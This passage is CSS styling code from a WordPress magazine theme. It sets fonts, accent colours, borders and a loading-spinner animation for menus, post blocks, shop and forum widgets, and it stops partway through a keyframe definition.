.penci-mega-post a:not(.mega-cat-name){ font-size: 16px; }.penci-archive .penci-archive__list_posts .penci-cat-links a{ background-color: #1a97b0; }.penci-menu-hbg-widgets .menu-hbg-title { font-family:'Roboto Condensed', sans-serif }
		.woocommerce div.product .related > h2,.woocommerce div.product .upsells > h2,
		.post-title-box .post-box-title,.site-content #respond h3,.site-content .widget-title,
		.site-content .widgettitle,
		body.page-template-full-width.page-paged-2 .site-content .widget.penci-block-vc .penci-block__title,
		body:not( .page-template-full-width ) .site-content .widget.penci-block-vc .penci-block__title{ font-family:'Roboto Condensed', sans-serif !important; }.site-content .widget.penci-block-vc .penci-block-heading{ border-bottom-width: 1px; }.site-content .widget.penci-block-vc.style-title-3:not(.footer-widget) .penci-block-heading{ border-bottom-width: 1px; }.site-content .widget.penci-block-vc.style-title-3:not(.footer-widget) .penci-block-heading:after{ height: 1px;bottom:-1px }.site-content .widget.penci-block-vc .penci-block__title{ text-transform: none; }.site-footer .penci-block-vc .penci-block__title{ font-family:'Open Sans', sans-serif; }body{ background-color: #fff; }.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title a,
		.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title span, 
		.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-subcat-filter, 
		.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-slider-nav{ background-color:#ffffff; }.buy-button{ background-color:#00acc1 !important; }.penci-menuhbg-toggle:hover .lines-button:after,.penci-menuhbg-toggle:hover .penci-lines:before,.penci-menuhbg-toggle:hover .penci-lines:after.penci-login-container a,.penci_list_shortcode li:before,.footer__sidebars .penci-block-vc .penci__post-title a:hover,.penci-viewall-results a:hover,.post-entry .penci-portfolio-filter ul li.active a, .penci-portfolio-filter ul li.active a,.penci-ajax-search-results-wrapper .penci__post-title a:hover{ color: #00acc1; }.penci-tweets-widget-content .icon-tweets,.penci-tweets-widget-content .tweet-intents a,.penci-tweets-widget-content .tweet-intents span:after,.woocommerce .star-rating span,.woocommerce .comment-form p.stars a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,.penci-subcat-list .flexMenu-viewMore:hover a, .penci-subcat-list .flexMenu-viewMore:focus a,.penci-subcat-list .flexMenu-viewMore .flexMenu-popup .penci-subcat-item a:hover,.penci-owl-carousel-style .owl-dot.active span, .penci-owl-carousel-style .owl-dot:hover span,.penci-owl-carousel-slider .owl-dot.active span,.penci-owl-carousel-slider .owl-dot:hover span{ color: #00acc1; }.penci-owl-carousel-slider .owl-dot.active span,.penci-owl-carousel-slider .owl-dot:hover span{ background-color: #00acc1; }blockquote, q,.penci-post-pagination a:hover,a:hover,.penci-entry-meta a:hover,.penci-portfolio-below_img .inner-item-portfolio .portfolio-desc a:hover h3,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li:hover > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li:active > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-menu-item > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-menu-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-category-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:hover > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:active > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-item > a,.main-navigation.penci_disable_padding_menu ul.menu > li > a:hover,.main-navigation ul li:hover > a,.main-navigation ul li:active > a,.main-navigation li.current-menu-item > a,#site-navigation .penci-megamenu .penci-mega-child-categories a.cat-active,#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post a:not(.mega-cat-name):hover,.penci-post-pagination h5 a:hover{ color: #00acc1; }.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button > a{ color: #00acc1;border-color: #00acc1; }.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button:hover > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button:active > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-category-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-category-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-menu-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-menu-item > a{ border-color: #00acc1; }.penci-menu-hbg .primary-menu-mobile li a:hover,.penci-menu-hbg .primary-menu-mobile li.toggled-on > a,.penci-menu-hbg .primary-menu-mobile li.toggled-on > .dropdown-toggle,.penci-menu-hbg .primary-menu-mobile li.current-menu-item > a,.penci-menu-hbg .primary-menu-mobile li.current-menu-item > .dropdown-toggle,.mobile-sidebar .primary-menu-mobile li a:hover,.mobile-sidebar .primary-menu-mobile li.toggled-on-first > a,.mobile-sidebar .primary-menu-mobile li.toggled-on > a,.mobile-sidebar .primary-menu-mobile li.toggled-on > .dropdown-toggle,.mobile-sidebar .primary-menu-mobile li.current-menu-item > a,.mobile-sidebar .primary-menu-mobile li.current-menu-item > .dropdown-toggle,.mobile-sidebar #sidebar-nav-logo a,.mobile-sidebar #sidebar-nav-logo a:hover.mobile-sidebar #sidebar-nav-logo:before,.penci-recipe-heading a.penci-recipe-print,.widget a:hover,.widget.widget_recent_entries li a:hover, .widget.widget_recent_comments li a:hover, .widget.widget_meta li a:hover,.penci-topbar a:hover,.penci-topbar ul li:hover,.penci-topbar ul li a:hover,.penci-topbar ul.menu li ul.sub-menu li a:hover,.site-branding a, .site-branding .site-title{ color: #00acc1; }.penci-viewall-results a:hover,.penci-ajax-search-results-wrapper .penci__post-title a:hover,.header__search_dis_bg .search-click:hover,.header__social-media a:hover,.penci-login-container .link-bottom a,.error404 .page-content a,.penci-no-results .search-form .search-submit:hover,.error404 .page-content .search-form .search-submit:hover,.penci_breadcrumbs a:hover, .penci_breadcrumbs a:hover span,.penci-archive .entry-meta a:hover,.penci-caption-above-img .wp-caption a:hover,.penci-author-content .author-social:hover,.entry-content a,.comment-content a,.penci-page-style-5 .penci-active-thumb .penci-entry-meta a:hover,.penci-single-style-5 .penci-active-thumb .penci-entry-meta a:hover{ color: #00acc1; }blockquote:not(.wp-block-quote).style-2:before{ background-color: transparent; }blockquote.style-2:before,blockquote:not(.wp-block-quote),blockquote.style-2 cite, blockquote.style-2 .author,blockquote.style-3 cite, blockquote.style-3 .author,.woocommerce ul.products li.product .price,.woocommerce ul.products li.product .price ins,.woocommerce div.product p.price ins,.woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product span.price,.woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before,.woocommerce-product-details__short-description blockquote:before,.woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author,.woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author,.woocommerce div.product .product_meta > span a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active{ color: #00acc1; }.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt:disabled[disabled]:hover,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt:disabled[disabled],.woocommerce a.button.alt:disabled[disabled]:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt:disabled[disabled],.woocommerce button.button.alt:disabled[disabled]:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt:disabled[disabled],.woocommerce input.button.alt:disabled[disabled]:hover{ background-color: #00acc1; }.woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount,.woocommerce table.shop_table td.product-name a:hover,.woocommerce-cart .cart-collaterals .cart_totals table td .amount,.woocommerce .woocommerce-info:before,.woocommerce form.checkout table.shop_table .order-total .amount,.post-entry .penci-portfolio-filter ul li a:hover,.post-entry .penci-portfolio-filter ul li.active a,.penci-portfolio-filter ul li a:hover,.penci-portfolio-filter ul li.active a,#bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover,#bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover,#bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a,#bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a,#bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover{ color: #00acc1; }.footer__bottom a,.footer__logo a, .footer__logo a:hover,.site-info a,.site-info a:hover,.sub-footer-menu li a:hover,.footer__sidebars a:hover,.penci-block-vc .social-buttons a:hover,.penci-inline-related-posts .penci_post-meta a:hover,.penci__general-meta .penci_post-meta a:hover,.penci-block_video.style-1 .penci_post-meta a:hover,.penci-block_video.style-7 .penci_post-meta a:hover,.penci-block-vc .penci-block__title a:hover,.penci-block-vc.style-title-2 .penci-block__title a:hover,.penci-block-vc.style-title-2:not(.footer-widget) .penci-block__title a:hover,.penci-block-vc.style-title-4 .penci-block__title a:hover,.penci-block-vc.style-title-4:not(.footer-widget) .penci-block__title a:hover,.penci-block-vc .penci-subcat-filter .penci-subcat-item a.active, .penci-block-vc .penci-subcat-filter .penci-subcat-item a:hover ,.penci-block_1 .penci_post-meta a:hover,.penci-inline-related-posts.penci-irp-type-grid .penci__post-title:hover{ color: #00acc1; }.penci-block_10 .penci-posted-on a,.penci-block_10 .penci-block__title a:hover,.penci-block_10 .penci__post-title a:hover,.penci-block_26 .block26_first_item .penci__post-title:hover,.penci-block_30 .penci_post-meta a:hover,.penci-block_33 .block33_big_item .penci_post-meta a:hover,.penci-block_36 .penci-chart-text,.penci-block_video.style-1 .block_video_first_item.penci-title-ab-img .penci_post_content a:hover,.penci-block_video.style-1 .block_video_first_item.penci-title-ab-img .penci_post-meta a:hover,.penci-block_video.style-6 .penci__post-title:hover,.penci-block_video.style-7 .penci__post-title:hover,.penci-owl-featured-area.style-12 .penci-small_items h3 a:hover,.penci-owl-featured-area.style-12 .penci-small_items .penci-slider__meta a:hover ,.penci-owl-featured-area.style-12 .penci-small_items .owl-item.current h3 a,.penci-owl-featured-area.style-13 .penci-small_items h3 a:hover,.penci-owl-featured-area.style-13 .penci-small_items .penci-slider__meta a:hover,.penci-owl-featured-area.style-13 .penci-small_items .owl-item.current h3 a,.penci-owl-featured-area.style-14 .penci-small_items h3 a:hover,.penci-owl-featured-area.style-14 .penci-small_items .penci-slider__meta a:hover ,.penci-owl-featured-area.style-14 .penci-small_items .owl-item.current h3 a,.penci-owl-featured-area.style-17 h3 a:hover,.penci-owl-featured-area.style-17 .penci-slider__meta a:hover,.penci-fslider28-wrapper.penci-block-vc .penci-slider-nav a:hover,.penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-play-icon,.penci-videos-playlist .penci-video-nav .penci-video-playlist-item.is-playing { color: #00acc1; }.penci-block_video.style-7 .penci_post-meta a:hover,.penci-ajax-more.disable_bg_load_more .penci-ajax-more-button:hover, .penci-ajax-more.disable_bg_load_more .penci-block-ajax-more-button:hover{ color: #00acc1; }.site-main #buddypress input[type=submit]:hover,.site-main #buddypress div.generic-button a:hover,.site-main #buddypress .comment-reply-link:hover,.site-main #buddypress a.button:hover,.site-main #buddypress a.button:focus,.site-main #buddypress ul.button-nav li a:hover,.site-main #buddypress ul.button-nav li.current a,.site-main #buddypress .dir-search input[type=submit]:hover, .site-main #buddypress .groups-members-search input[type=submit]:hover,.site-main #buddypress div.item-list-tabs ul li.selected a,.site-main #buddypress div.item-list-tabs ul li.current a,.site-main #buddypress div.item-list-tabs ul li a:hover{ border-color: #00acc1;background-color: #00acc1; }.site-main #buddypress table.notifications thead tr, .site-main #buddypress table.notifications-settings thead tr,.site-main #buddypress table.profile-settings thead tr, .site-main #buddypress table.profile-fields thead tr,.site-main #buddypress table.profile-settings thead tr, .site-main #buddypress table.profile-fields thead tr,.site-main #buddypress table.wp-profile-fields thead tr, .site-main #buddypress table.messages-notices thead tr,.site-main #buddypress table.forum thead tr{ border-color: #00acc1;background-color: #00acc1; }.site-main .bbp-pagination-links a:hover, .site-main .bbp-pagination-links span.current,#buddypress div.item-list-tabs:not(#subnav) ul li.selected a, #buddypress div.item-list-tabs:not(#subnav) ul li.current a, #buddypress div.item-list-tabs:not(#subnav) ul li a:hover,#buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a,div.bbp-template-notice a,#bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a,#bbpress-forums li.bbp-body .bbp-forums-list li,.site-main #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child{ color: #00acc1 !important; }.single-tribe_events .tribe-events-schedule .tribe-events-cost{ color: #00acc1; }.tribe-events-list .tribe-events-loop .tribe-event-featured,#tribe-events .tribe-events-button,#tribe-events .tribe-events-button:hover,#tribe_events_filters_wrapper input[type=submit],.tribe-events-button, .tribe-events-button.tribe-active:hover,.tribe-events-button.tribe-inactive,.tribe-events-button:hover,.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-],.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-]>a,#tribe-bar-form .tribe-bar-submit input[type=submit]:hover{ background-color: #00acc1; }.woocommerce span.onsale,.show-search:after,select option:focus,.woocommerce .widget_shopping_cart p.buttons a:hover, .woocommerce.widget_shopping_cart p.buttons a:hover, .woocommerce .widget_price_filter .price_slider_amount .button:hover, .woocommerce div.product form.cart .button:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.penci-block-vc.style-title-2:not(.footer-widget) .penci-block__title a, .penci-block-vc.style-title-2:not(.footer-widget) .penci-block__title span,.penci-block-vc.style-title-3:not(.footer-widget) .penci-block-heading:after,.penci-block-vc.style-title-4:not(.footer-widget) .penci-block__title a, .penci-block-vc.style-title-4:not(.footer-widget) .penci-block__title span,.penci-archive .penci-archive__content .penci-cat-links a:hover,.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.penci-block-vc .penci-cat-name:hover,#buddypress .activity-list li.load-more, #buddypress .activity-list li.load-newest,#buddypress .activity-list li.load-more:hover, #buddypress .activity-list li.load-newest:hover,.site-main #buddypress button:hover, .site-main #buddypress a.button:hover, .site-main #buddypress input[type=button]:hover, .site-main #buddypress input[type=reset]:hover{ background-color: #00acc1; }.penci-block-vc.style-title-grid:not(.footer-widget) .penci-block__title span, .penci-block-vc.style-title-grid:not(.footer-widget) .penci-block__title a,.penci-block-vc .penci_post_thumb:hover .penci-cat-name,.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.main-navigation > ul:not(.children) > li:hover > a,.main-navigation > ul:not(.children) > li:active > a,.main-navigation > ul:not(.children) > li.current-menu-item > a,.main-navigation.penci_enable_line_menu > ul:not(.children) > li > a:before,.main-navigation a:hover,#site-navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name:hover,#site-navigation .penci-megamenu .penci-mega-thumbnail:hover .mega-cat-name,.penci-review-process span,.penci-review-score-total,.topbar__trending .headline-title,.header__search:not(.header__search_dis_bg) .search-click,.cart-icon span.items-number{ background-color: #00acc1; }.login__form .login__form__login-submit input:hover,.penci-login-container .penci-login input[type="submit"]:hover,.penci-archive .penci-entry-categories a:hover,.single .penci-cat-links a:hover,.page .penci-cat-links a:hover,.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,.woocommerce div.product .entry-summary div[itemprop="description"]:before,.woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after,.woocommerce-product-details__short-description blockquote .author span:after,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,#scroll-to-top:hover,#respond #submit:hover,.wpcf7 input[type="submit"]:hover,.widget_wysija input[type="submit"]:hover{ background-color: #00acc1; }.penci-block_video .penci-close-video:hover,.penci-block_5 .penci_post_thumb:hover .penci-cat-name,.penci-block_25 .penci_post_thumb:hover .penci-cat-name,.penci-block_8 .penci_post_thumb:hover .penci-cat-name,.penci-block_14 .penci_post_thumb:hover .penci-cat-name,.penci-block-vc.style-title-grid .penci-block__title span, .penci-block-vc.style-title-grid .penci-block__title a,.penci-block_7 .penci_post_thumb:hover .penci-order-number,.penci-block_15 .penci-post-order,.penci-news_ticker .penci-news_ticker__title{ background-color: #00acc1; }.penci-owl-featured-area .penci-item-mag:hover .penci-slider__cat .penci-cat-name,.penci-owl-featured-area .penci-slider__cat .penci-cat-name:hover,.penci-owl-featured-area.style-12 .penci-small_items .owl-item.current .penci-cat-name,.penci-owl-featured-area.style-13 .penci-big_items .penci-slider__cat .penci-cat-name,.penci-owl-featured-area.style-13 .button-read-more:hover,.penci-owl-featured-area.style-13 .penci-small_items .owl-item.current .penci-cat-name,.penci-owl-featured-area.style-14 .penci-small_items .owl-item.current .penci-cat-name,.penci-owl-featured-area.style-18 .penci-slider__cat .penci-cat-name{ background-color: #00acc1; }.show-search .show-search__content:after,.penci-wide-content .penci-owl-featured-area.style-23 .penci-slider__text,.penci-grid_2 .grid2_first_item:hover .penci-cat-name,.penci-grid_2 .penci-post-item:hover .penci-cat-name,.penci-grid_3 .penci-post-item:hover .penci-cat-name,.penci-grid_1 .penci-post-item:hover .penci-cat-name,.penci-videos-playlist .penci-video-nav .penci-playlist-title,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-number,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-play-icon,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-paused-icon,.penci-owl-featured-area.style-17 .penci-slider__text::after,#scroll-to-top:hover{ background-color: #00acc1; }.featured-area-custom-slider .penci-owl-carousel-slider .owl-dot span,.main-navigation > ul:not(.children) > li ul.sub-menu,.error404 .not-found,.error404 .penci-block-vc,.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message,.penci-owl-featured-area.style-12 .penci-small_items,.penci-owl-featured-area.style-12 .penci-small_items .owl-item.current .penci_post_thumb,.penci-owl-featured-area.style-13 .button-read-more:hover{ border-color: #00acc1; }.widget .tagcloud a:hover,.penci-social-buttons .penci-social-item.like.liked,.site-footer .widget .tagcloud a:hover,.penci-recipe-heading a.penci-recipe-print:hover,.penci-custom-slider-container .pencislider-content .pencislider-btn-trans:hover,button:hover,.button:hover, .entry-content a.button:hover,.penci-vc-btn-wapper .penci-vc-btn.penci-vcbtn-trans:hover, input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.penci-ajax-more .penci-ajax-more-button:hover,.penci-ajax-more .penci-portfolio-more-button:hover,.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current,.penci-block_10 .penci-more-post:hover,.penci-block_15 .penci-more-post:hover,.penci-block_36 .penci-more-post:hover,.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dot.active span,.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dot:hover span ,.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dot:hover span ,.penci-ajax-more .penci-ajax-more-button:hover,.penci-ajax-more .penci-block-ajax-more-button:hover,.penci-ajax-more .penci-ajax-more-button.loading-posts:hover, .penci-ajax-more .penci-block-ajax-more-button.loading-posts:hover,.site-main #buddypress .activity-list li.load-more a:hover, .site-main #buddypress .activity-list li.load-newest a,.penci-owl-carousel-slider.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel-slider.penci-tweets-slider .owl-dots .owl-dot:hover span,.penci-pagination:not(.penci-ajax-more) span.current, .penci-pagination:not(.penci-ajax-more) a:hover{border-color:#00acc1;background-color: #00acc1;}.penci-owl-featured-area.style-23 .penci-slider-overlay{ 
		background: -moz-linear-gradient(left, transparent 26%, #00acc1  65%);
	    background: -webkit-gradient(linear, left top, right top, color-stop(26%, #00acc1 ), color-stop(65%, transparent));
	    background: -webkit-linear-gradient(left, transparent 26%, #00acc1 65%);
	    background: -o-linear-gradient(left, transparent 26%, #00acc1 65%);
	    background: -ms-linear-gradient(left, transparent 26%, #00acc1 65%);
	    background: linear-gradient(to right, transparent 26%, #00acc1 65%);
	    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00acc1', endColorstr='#00acc1', GradientType=1);
		 }.site-main #buddypress .activity-list li.load-more a, .site-main #buddypress .activity-list li.load-newest a,.header__search:not(.header__search_dis_bg) .search-click:hover,.tagcloud a:hover,.site-footer .widget .tagcloud a:hover{ transition: all 0.3s; opacity: 0.8; }.penci-loading-animation-1 .penci-loading-animation,.penci-loading-animation-1 .penci-loading-animation:before,.penci-loading-animation-1 .penci-loading-animation:after,.penci-loading-animation-5 .penci-loading-animation,.penci-loading-animation-6 .penci-loading-animation:before,.penci-loading-animation-7 .penci-loading-animation,.penci-loading-animation-8 .penci-loading-animation,.penci-loading-animation-9 .penci-loading-circle-inner:before,.penci-load-thecube .penci-load-cube:before,.penci-three-bounce .one,.penci-three-bounce .two,.penci-three-bounce .three{ background-color: #00acc1; }@-webkit-keyframes loader-3 {
			    0%,100% {
			        box-shadow: 0 -2.6em 0 0 #00acc1,1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2),2.5em 0 0 0 rgba(0, 172, 193, 0.2),1.75em 1.75em 0 0 rgba(0, 172, 193, 0.2),0 2.5em 0 0 rgba(0, 172, 193, 0.2),-1.8em 1.8em 0 0 rgba(0, 172, 193, 0.2),-2.6em 0 0 0 rgba(0, 172, 193, 0.5),-1.8em -1.8em 0 0 rgba(0, 172, 193, 0.7);}
			    12.5% {
			        box-shadow: 0 -2.6em 0 0 rgba(0, 172, 193, 0.7),1.8em -1.8em 0 0 #00acc1,2.5em 0 0 0 rgba(0, 172, 193, 0.2),1.75em 1.75em 0 0 rgba(0, 172, 193, 0.2),0 2.5em 0 0 rgba(0, 172, 193, 0.2),-1.8em 1.8em 0 0 rgba(0, 172, 193, 0.2),-2.6em 0 0 0 rgba(0, 172, 193, 0.2),-1.8em -1.8em 0 0 rgba(0, 172, 193, 0.5); }
			
			    25% {
			        box-shadow: 0 -2.6em 0 0 rgba(0, 172, 193, 0.5),1.8em -1.8em 0 0 rgba(0, 172, 193, 0.7),2.5em 0 0 0 #00acc1,1.75em 1.75em 0 0 rgba(0, 172, 193, 0.2),0 2.5em 0 0 rgba(0, 172, 193, 0.2),-1.8em 1.8em 0 0 rgba(0, 172, 193, 0.2),-2.6em 0 0 0 rgba(0, 172, 193, 0.2),-1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2); }
			
			    37.5% {
			        box-shadow: 0 -2.6em 0 0 rgba(0, 172, 193, 0.2),1.8em -1.8em 0 0 rgba(0, 172, 193, 0.5),2.5em 0 0 0 rgba(0, 172, 193, 0.7),1.75em 1.75em 0 0 rgba(0, 172, 193, 0.2),0 2.5em 0 0 rgba(0, 172, 193, 0.2),-1.8em 1.8em 0 0 rgba(0, 172, 193, 0.2),-2.6em 0 0 0 rgba(0, 172, 193, 0.2),-1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2);}
			
			    50% {
			        box-shadow: 0 -2.6em 0 0 rgba(0, 172, 193, 0.2),1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2),2.5em 0 0 0 rgba(0, 172, 193, 0.5),1.75em 1.75em 0 0 rgba(0, 172, 193, 0.7),0 2.5em 0 0 #00acc1,-1.8em 1.8em 0 0 rgba(0, 172, 193, 0.2),-2.6em 0 0 0 rgba(0, 172, 193, 0.2),-1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2);}
			
			    62.5% {
			        box-shadow: 0 -2.6em 0 0 rgba(0, 172, 193, 0.2),1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2),2.5em 0 0 0 rgba(0, 172, 193, 0.2),1.75em 1.75em 0 0 rgba(0, 172, 193, 0.5),0 2.5em 0 0 rgba(0, 172, 193, 0.7),-1.8em 1.8em 0 0 #00acc1,-2.6em 0 0 0 rgba(0, 172, 193, 0.2),-1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2); }
			
			    75% {
			        box-shadow: 0 -2.6em 0 0 rgba(0, 172, 193, 0.2),1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2),2.5em 0 0 0 rgba(0, 172, 193, 0.2),1.75em 1.75em 0 0 rgba(0, 172, 193, 0.2),0 2.5em 0 0 rgba(0, 172, 193, 0.5),-1.8em 1.8em 0 0 rgba(0, 172, 193, 0.7),-2.6em 0 0 0 #00acc1,-1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2);}
			
			    87.5% {
			        box-shadow: 0 -2.6em 0 0 rgba(0, 172, 193, 0.2),1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2),2.5em 0 0 0 rgba(0, 172, 193, 0.2),1.75em 1.75em 0 0 rgba(0, 172, 193, 0.2),0 2.5em 0 0 rgba(0, 172, 193, 0.2),-1.8em 1.8em 0 0 rgba(0, 172, 193, 0.5),-2.6em 0 0 0 rgba(0, 172, 193, 0.7),-1.8em -1.8em 0 0 #00acc1;}
			}@keyframes loader-3 {
			    0%,100% {
			        box-shadow: 0 -2.6em 0 0 #00acc1,1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2),2.5em 0 0 0 rgba(0, 172, 193, 0.2),1.75em 1.75em 0 0 rgba(0, 172, 193, 0.2),0 2.5em 0 0 rgba(0, 172, 193, 0.2),-1.8em 1.8em 0 0 rgba(0, 172, 193, 0.2),-2.6em 0 0 0 rgba(0, 172, 193, 0.5),-1.8em -1.8em 0 0 rgba(0, 172, 193, 0.7);}
			    12.5% {
			        box-shadow: 0 -2.6em 0 0 rgba(0, 172, 193, 0.7),1.8em -1.8em 0 0 #00acc1,2.5em 0 0 0 rgba(0, 172, 193, 0.2),1.75em 1.75em 0 0 rgba(0, 172, 193, 0.2),0 2.5em 0 0 rgba(0, 172, 193, 0.2),-1.8em 1.8em 0 0 rgba(0, 172, 193, 0.2),-2.6em 0 0 0 rgba(0, 172, 193, 0.2),-1.8em -1.8em 0 0 rgba(0, 172, 193, 0.5); }
			
			    25% {
			        box-shadow: 0 -2.6em 0 0 rgba(0, 172, 193, 0.5),1.8em -1.8em 0 0 rgba(0, 172, 193, 0.7),2.5em 0 0 0 #00acc1,1.75em 1.75em 0 0 rgba(0, 172, 193, 0.2),0 2.5em 0 0 rgba(0, 172, 193, 0.2),-1.8em 1.8em 0 0 rgba(0, 172, 193, 0.2),-2.6em 0 0 0 rgba(0, 172, 193, 0.2),-1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2); }
			
			    37.5% {
			        box-shadow: 0 -2.6em 0 0 rgba(0, 172, 193, 0.2),1.8em -1.8em 0 0 rgba(0, 172, 193, 0.5),2.5em 0 0 0 rgba(0, 172, 193, 0.7),1.75em 1.75em 0 0 rgba(0, 172, 193, 0.2),0 2.5em 0 0 rgba(0, 172, 193, 0.2),-1.8em 1.8em 0 0 rgba(0, 172, 193, 0.2),-2.6em 0 0 0 rgba(0, 172, 193, 0.2),-1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2);}
			
			    50% {
			        box-shadow: 0 -2.6em 0 0 rgba(0, 172, 193, 0.2),1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2),2.5em 0 0 0 rgba(0, 172, 193, 0.5),1.75em 1.75em 0 0 rgba(0, 172, 193, 0.7),0 2.5em 0 0 #00acc1,-1.8em 1.8em 0 0 rgba(0, 172, 193, 0.2),-2.6em 0 0 0 rgba(0, 172, 193, 0.2),-1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2);}
			
			    62.5% {
			        box-shadow: 0 -2.6em 0 0 rgba(0, 172, 193, 0.2),1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2),2.5em 0 0 0 rgba(0, 172, 193, 0.2),1.75em 1.75em 0 0 rgba(0, 172, 193, 0.5),0 2.5em 0 0 rgba(0, 172, 193, 0.7),-1.8em 1.8em 0 0 #00acc1,-2.6em 0 0 0 rgba(0, 172, 193, 0.2),-1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2); }
			
			    75% {
			        box-shadow: 0 -2.6em 0 0 rgba(0, 172, 193, 0.2),1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2),2.5em 0 0 0 rgba(0, 172, 193, 0.2),1.75em 1.75em 0 0 rgba(0, 172, 193, 0.2),0 2.5em 0 0 rgba(0, 172, 193, 0.5),-1.8em 1.8em 0 0 rgba(0, 172, 193, 0.7),-2.6em 0 0 0 #00acc1,-1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2);}
			
			    87.5% {
